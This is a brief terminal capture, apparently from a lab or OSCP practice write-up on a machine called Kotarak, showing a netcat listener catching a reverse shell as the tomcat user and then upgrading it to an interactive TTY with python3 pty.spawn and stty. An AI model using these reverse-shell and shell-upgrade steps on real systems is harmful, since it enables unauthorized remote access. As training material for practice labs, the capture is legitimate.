 ┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Kotarak/payload]
└─$ nc -lnvp 4343
listening on [any] 4343 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.55] 39712
whoami
tomcat
which bash
/bin/bash
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$ ^Z
zsh: suspended  nc -lnvp 4343
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Kotarak/payload]
└─$ stty raw -echo; fg
[1]  + continued  nc -lnvp 4343
tomcat@kotarak-dmz:/$ export TERM=xterm
tomcat@kotarak-dmz:/$